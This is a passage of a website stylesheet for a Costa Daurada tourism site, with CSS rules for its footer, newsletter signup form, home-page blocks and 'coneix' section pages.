  height: 30px;
  text-align: right;
  padding: 10px;
  cursor: pointer;
  font-size: 22px;
}
#footer .block-title .toggle:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
#footer .block-title .toggle:after {
  line-height: 0;
  margin-right: 0;
  color: #033876;
}
#footer .block-title .toggle.expanded:after {
  content: '\e818';
}
@media (min-width: 785px) {
  #footer .block-title .toggle {
    display: none;
  }
}
#footer .slide-down {
  height: 100%;
  overflow: hidden;
  -moz-transition: height, 0.2s;
  -o-transition: height, 0.2s;
  -webkit-transition: height, 0.2s;
  transition: height, 0.2s;
}
#footer .slide-down.slide-up {
  height: 0;
}
@media (min-width: 785px) {
  #footer .slide-down.slide-up {
    height: 100%;
  }
}
#footer .footer-middle .block {
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 10px;
}
@media (min-width: 785px) {
  #footer .footer-middle .block {
    border-bottom: 0;
    padding-bottom: 0;
  }
}
#footer .block-title {
  font-size: 16px;
  word-wrap: break-word;
}
@media (min-width: 785px) {
  #footer .block-title {
    font-size: 1vw;
  }
}
#footer .menu {
  margin-bottom: 2em;
}
#footer .menu a {
  color: #757575;
  padding: 0;
  font-size: 15px;
}
#footer .menu a:hover {
  background: transparent;
}
#footer .social li {
  display: inline-block;
  margin: 10px 5px;
}
#footer .reviews li {
  list-style: none;
  margin: 10px 0;
}

.i18n-ru #footer .block-title {
  font-size: 16px;
  font-size: 1vw;
}

#block-mailchimp-signup-butlleti-electronic {
  margin-bottom: 1em;
}
#block-mailchimp-signup-butlleti-electronic .block-title {
  padding-top: 14px;
}
@media (min-width: 785px) {
  #block-mailchimp-signup-butlleti-electronic .block-title {
    padding-top: 0;
  }
}

.mailchimp-signup-subscribe-form {
  overflow: hidden;
  *zoom: 1;
  /*
  .form-submit{
    @include grid-span(2, last);
    background: url(../images/fletxa_bl.png) no-repeat center center $blue;
    text-indent: -9999px;
    border: 1px solid darken($blue, 10%);
  }
  */
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields {
  overflow: hidden;
  *zoom: 1;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  /*
  .form-item-mergevars-LNAME{
    @include make-sm-column(4, 4px);
  }
  */
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields {
    float: left;
    width: 83.33333%;
  }
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .control-label {
  display: none;
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-FNAME {
  position: relative;
  min-height: 1px;
  padding-left: 2px;
  padding-right: 2px;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-FNAME {
    float: left;
    width: 50%;
  }
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-EMAIL {
  position: relative;
  min-height: 1px;
  padding-left: 2px;
  padding-right: 2px;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-EMAIL {
    float: left;
    width: 50%;
  }
}
.mailchimp-signup-subscribe-form .form-text {
  height: 34px;
}
.mailchimp-signup-subscribe-form .form-submit {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #033876;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  color: white;
  padding: 4px 10px;
  text-align: center;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .form-submit {
    float: left;
    width: 16.66667%;
  }
}
.mailchimp-signup-subscribe-form .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.mailchimp-signup-subscribe-form .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.mailchimp-signup-subscribe-form .form-submit:hover {
  background: #04448f;
}
.mailchimp-signup-subscribe-form .form-submit:after {
  margin: 0;
  width: auto;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .form-submit {
    margin-top: 49px;
  }
}

.mailchimp-signup-subscribe-form-description {
  margin-bottom: 15px;
}

#block-block-1,
#block-block-2 iframe,
#block-block-2 #___ytsubscribe_0,
#block-block-2 .ig-b- {
  margin-bottom: 7px;
}

#closure {
  font-size: 15px;
  color: #757575;
}
#closure a {
  color: #757575;
}
#closure .row {
  border-top: 1px solid #e9e9e9;
  padding-top: 20px;
}
#closure .region-closure-left {
  overflow: hidden;
  *zoom: 1;
}
#closure .region-closure-left .block {
  float: left;
}
#closure .region-closure-right {
  overflow: hidden;
  *zoom: 1;
}
#closure .region-closure-right .block {
  float: right;
}
#closure .menu {
  padding-top: 10px;
}
#closure .menu li {
  display: inline-block;
}
#closure .menu li a {
  display: inline-block;
  color: #757575;
  padding: 0 5px;
  border-right: 1px solid #757575;
}
#closure .menu li a:hover {
  background: transparent;
}
#closure .menu li:last-child a {
  border-right: 0;
}

.convention-bureau {
  display: block;
  font-family: "Open Sans", sans-serif;
  color: #033876;
  text-transform: uppercase;
  font-size: 20px;
  font-size: 1.25vw;
}
.convention-bureau img {
  margin-right: 10px;
  margin-top: 6px;
}
.convention-bureau strong {
  text-transform: none;
}
.convention-bureau:hover {
  text-decoration: none;
}

#block-menu-menu-footer-menu-secondary .menu li a {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: white;
  padding: 5px 15px 5px 5px;
  font-family: "Open Sans", sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  min-height: 30px;
  box-sizing: initial;
  font-size: 13px;
  overflow: hidden;
  margin-bottom: 0.5em;
}
@media (min-width: 785px) {
  #block-menu-menu-footer-menu-secondary .menu li a {
    font-size: 1.5vw;
  }
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a {
    font-size: 1vw;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a .antetitulo {
  font-weight: 500;
  display: inline-block;
  font-size: 12px;
  padding-left: 0.5em;
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a .antetitulo {
    float: left;
    padding-top: 10px;
    font-size: 0.7vw;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a .title {
  display: block;
  padding-top: 0.5em;
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a .title {
    float: left;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a:before {
  float: left;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(1) a {
  background: url(../images/convention.png) no-repeat center center #298ed4;
  -moz-background-size: 100%;
  -o-background-size: 100%;
  -webkit-background-size: 100%;
  background-size: 100%;
  text-indent: -9999px;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a {
  background: #fe8625;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a:before {
  color: white;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a:before {
  margin: 0;
  padding: 10px 5px;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a {
  background: #75ae3d;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a:before {
  color: white;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a:before {
  margin: 0;
  padding: 10px 5px;
}

.footer-left {
  overflow: hidden;
}

.juegos-tarragona {
  margin-top: 20px;
}
.juegos-tarragona p {
  margin: 0;
}

.front {
  /* home contents */
}
.front .breadcrumb-title {
  display: none;
}
.front .main-container {
  padding: 0;
  -moz-box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
  box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
}
.front .main-container > .row, .front .main-container > .row-flex {
  margin: 0;
}
.front .main-container > .row > .col-sm-12, .front .main-container > .row-flex > .col-sm-12 {
  padding: 0;
}
.front .node [class*=col-sm] {
  padding: 0;
}
.front .node [class*=field-collection-item-field-home-block-] {
  position: relative;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-imatge img {
  width: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link div {
  height: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link a {
  display: block;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.front .node [class*=field-collection-item-field-home-block-].field-collection-item-field-home-block-1 .field-name-field-link a {
  text-indent: 0;
}
.front .field-name-field-home-block .content {
  position: relative;
}
.front .field-name-field-home-block .content .field-name-field-text {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: white;
  background: rgba(0, 0, 0, 0.7);
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.front .field-name-field-home-block .content .field-name-field-text h2, .front .field-name-field-home-block .content .field-name-field-text h3 {
  color: white;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.front .field-name-field-home-block .content .field-name-field-link a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.front .field-name-field-home-block > .field-items {
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  *zoom: 1;
}
.front .field-name-field-home-block > .field-items > .field-item {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item {
    float: left;
    width: 50%;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text {
  text-align: center;
  padding-top: 3%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
  font-weight: 900;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 20px;
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
    font-size: 2.5vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h3 {
  font-weight: 400;
  margin-bottom: 10px;
  font-size: 40px;
  font-size: 2.5vw;
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
  display: inline-block;
  border: 2px solid #777777;
  padding: 0.5vw 2vw;
  font-size: 11px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  border-radius: 15px;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1):hover .content .field-name-field-text .field-item div {
  background: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-items {
  display: table;
  width: 100%;
  height: 100%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding: 0 12%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div {
  display: inline-block;
  width: 30%;
  text-align: left;
  font-size: 11px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div {
    font-size: 13px;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div strong {
  font-size: 15px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div strong {
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text img {
  margin-right: 0.5em;
  max-width: 10vw;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
  font-weight: 900;
  margin-bottom: 2px;
  font-size: 20px;
  letter-spacing: normal;
  text-align: left;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
    margin-bottom: 10px;
    font-size: 40px;
    font-size: 2.5vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text {
  color: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text h2, .front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text h3 {
  color: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:hover .content .field-name-field-text {
  background: transparent;
}
.front .view-activity-subterms .row {
  margin: 0;
}
.front .field-name-field-home-block-bottom > .field-items {
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  *zoom: 1;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdfdfc), color-stop(100%, #f2eae0));
  background: -moz-linear-gradient(#fdfdfc, #f2eae0);
  background: -webkit-linear-gradient(#fdfdfc, #f2eae0);
  background: linear-gradient(#fdfdfc, #f2eae0);
}
.front .field-name-field-home-block-bottom > .field-items > .field-item {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 2.5px;
  padding-right: 2.5px;
  position: relative;
  min-height: 1px;
  padding-left: 2.5px;
  padding-right: 2.5px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item {
    float: left;
    width: 20%;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item .color-wrapper {
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:hover .color-wrapper[style] {
  background: transparent !important;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
  letter-spacing: normal;
  padding: 3%;
  margin: 0;
  text-align: center;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
    text-align: left;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
  text-align: center;
  font-size: 15px;
  color: #009BDD;
  font-weight: bold;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
    padding-left: 3%;
    padding-right: 3%;
    text-align: right;
    font-size: 18px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
  letter-spacing: normal;
  padding: 3% 0;
  margin: 0;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper {
  padding: 5px;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper {
    padding: 3%;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper {
  padding: 3%;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper div {
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper div {
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper {
  padding: 3%;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom .content {
  position: relative;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  color: white;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-items, .front .field-name-field-home-block-bottom .content .field-name-field-text .field-item, .front .field-name-field-home-block-bottom .content .field-name-field-text .color-wrapper {
  height: 100%;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-item {
  display: table;
  width: 100%;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-item .color-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text h2 {
  color: white;
}

.section-coneix .view .pagination li.active a, .section-coneix .view .pagination li.active span, .section-coneix .view .pagination li.next a, .section-coneix .view .pagination li.next span, .section-coneix .view .pagination li.prev a, .section-coneix .view .pagination li.prev span {
  border-color: #E52705;
  background: #E52705;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-coneix .view .pagination li.active a:hover, .section-coneix .view .pagination li.active a:focus, .section-coneix .view .pagination li.active span:hover, .section-coneix .view .pagination li.active span:focus, .section-coneix .view .pagination li.next a:hover, .section-coneix .view .pagination li.next a:focus, .section-coneix .view .pagination li.next span:hover, .section-coneix .view .pagination li.next span:focus, .section-coneix .view .pagination li.prev a:hover, .section-coneix .view .pagination li.prev a:focus, .section-coneix .view .pagination li.prev span:hover, .section-coneix .view .pagination li.prev span:focus {
  background: rgba(229, 39, 5, 0.9);
  color: white;
}
.section-coneix .region-content .block-block {
  margin-bottom: 30px;
}
.section-coneix .region-content h2, .section-coneix .region-content h3, .section-coneix .region-content h4, .section-coneix .region-content h5, .section-coneix .region-content h6 {
  color: #E52705;
}
.section-coneix .field-type-file:not(.field-name-field-video) svg rect, .section-coneix .field-type-file:not(.field-name-field-video) svg path {
  fill: #E52705;
}
.section-coneix #content {
  padding-bottom: 2em;
}
.section-coneix #block-menu-block-26--2 {
  margin: 0 -55px;
  padding: 20px 55px;
  background: #F2EAE0;
}
.section-coneix #block-menu-block-26--2 .menu li {
  display: inline-block;
  margin-right: 1em;
}
.section-coneix #block-menu-block-26--2 .menu li a {
  border: 2px solid #E52705;
  padding: 10px 20px;
  text-transform: uppercase;
  font-weight: bold;
  color: #E52705;
  font-style: normal;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
.section-coneix #block-menu-block-26--2 .menu li a:hover, .section-coneix #block-menu-block-26--2 .menu li a:focus, .section-coneix #block-menu-block-26--2 .menu li a.active, .section-coneix #block-menu-block-26--2 .menu li a.active-trail {
  background: #E52705;
  color: white;
}
.section-coneix #block-menu-block-26--2 .menu li a:after {
  display: none;
}
.section-coneix #block-system-main .node-page-blocks {
  padding-bottom: 4em;
}

.field-name-field-block-coneix {
  padding: 0 0 40px;
  width: 100%;
}
.field-name-field-block-coneix .field-label {
  color: #E52705;
  font-size: 15px;
  margin-bottom: 1em;
}
.field-name-field-block-coneix > .field-items {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
.field-name-field-block-coneix > .field-items > .field-item {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix > .field-items > .field-item {
    float: left;
    width: 25%;
  }
}
.field-name-field-block-coneix > .field-items > .field-item .field {
  padding-top: 1.5em;
}
.field-name-field-block-coneix .field-name-field-block-coneix-text {
  width: 55vw;
  height: 55vw;
  background: #e9e9e9;
  padding: 3vw;
  border: 3px solid #757575;
  overflow: hidden;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-text {
    width: 19vw;
    height: 19vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-text {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a {
  position: relative;
  width: 55vw;
  height: 55vw;
  padding-top: 15vw;
  background: #e9e9e9;
  color: #757575;
  text-align: center;
  font-weight: bold;
  padding-left: 1vw;
  padding-right: 1vw;
  font-style: normal;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a {
    width: 19vw;
    height: 19vw;
    padding-top: 5vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:before {
  font-family: "costadaurada";
  position: absolute;
  top: 10px;
  left: 50%;
  margin-left: -0.8em;
  color: white;
  background: #E52705;
  font-size: 20px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  content: '\e815';
  padding: 3px 8px;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a:before {
    top: 1vw;
    font-size: 1.25vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:after {
  display: none;
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:hover, .field-name-field-block-coneix .field-name-field-block-coneix-download a:focus {
  background: #e9e9e9;
}
.field-name-field-block-coneix .field-name-field-block-coneix-download svg, .field-name-field-block-coneix .field-name-field-block-coneix-download img {
  display: none;
}
.field-name-field-block-coneix .field-name-field-block-coneix-link {
  padding: 1.5em 0;
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a {
  display: block;
  background: #e9e9e9;
  color: #757575;
  text-align: center;
  font-weight: bold;
  padding-left: 1vw;
  padding-right: 1vw;
  font-size: 15px;
  position: relative;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 55vw;
  height: 55vw;
  padding-top: 15vw;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a {
    width: 19vw;
    height: 19vw;
    padding-top: 5vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a:before {
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  color: white;
  speak: none;
  display: block;
  position: absolute;
  text-decoration: inherit;
  width: 1.5em;
  left: 50%;
  top: 10px;
  margin-left: -0.8em;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background: #E52705;
  text-align: center;
  /* opacity: .8; */
  font-variant: normal;
  font-size: 20px;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  content: '\e830';
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a:before {
    font-size: 1.25vw;
    top: 1vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a:hover, .field-name-field-block-coneix .field-name-field-block-coneix-link a:focus {
  color: #E52705;
  background: #e9e9e9;
}
.field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
  display: block;
  width: 55vw;
  height: 55vw;
  border: 3px solid #757575;
  overflow: hidden;
  outline: none;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
    width: 19vw;
    height: 19vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
    width: 16vw;
    height: 16vw;
  }
}

.node-coneix-page {
  /*
  .col-sm-6  .field-name-field-page-images{
    a{
      display: inline-block;
      border-radius: 50%;
      overflow: hidden;
    }
  }
  */
}
.node-coneix-page .field-name-field-page-images {
  padding: 2em 0;
}
@media (min-width: 785px) {
  .node-coneix-page .field-name-field-page-images {
    padding: 0;
  }
}
.node-coneix-page.view-mode-full > .row:nth-child(2) {
  margin: 0 -55px;
}
.node-coneix-page.view-mode-full > .row:nth-child(2) > .col-sm-12 {
  padding: 40px 0;
}

.view-coneix {
  margin: 0 -55px;
  background: #F2EAE0;
}
.view-coneix .view-content {
  padding: 20px 55px;
}
.view-coneix .node {
  position: relative;
}
.view-coneix .node .field-name-field-icon {
  z-index: 2;
}
.view-coneix .node .field-name-field-icon img {
  display: inline-block;
  padding-top: 10%;
}
.view-coneix .node #views-bootstrap-grid-2 .field-name-field-bloc-coneix-image img,
.view-coneix .node #views-bootstrap-grid-2 .field-name-field-page-images img {
  width: 100%;
}
.view-coneix .node .field-name-field-icon,
.view-coneix .node .field-name-title {
  position: absolute;
  width: 100%;
  height: 100%;
  text-align: center;
}
.view-coneix .node .field-name-field-icon div, .view-coneix .node .field-name-field-icon h2, .view-coneix .node .field-name-field-icon a,
.view-coneix .node .field-name-title div,
.view-coneix .node .field-name-title h2,
.view-coneix .node .field-name-title a {
  margin: 0;
  display: block;
  width: 100%;
  height: 100%;
}
.view-coneix .node .field-name-title {
  z-index: 1;
}
.view-coneix .node .field-name-title a {
  padding-top: 40%;
  color: white;
  text-transform: uppercase;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.view-coneix .node .field-name-field-bloc-coneix-image img, .view-coneix .node .field-name-field-page-images img {
  width: 100%;
}
.view-coneix .node .color-wrapper {
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
.view-coneix .node:hover .color-wrapper[style], .view-coneix .node.active .color-wrapper[style] {
  background: transparent !important;
}

.view-mode-coneix_premsa .field-name-body {
  margin-bottom: 30px;
}

.node-type-coneix-page .breadcrumb-title {
  background: url('[data-uri]');
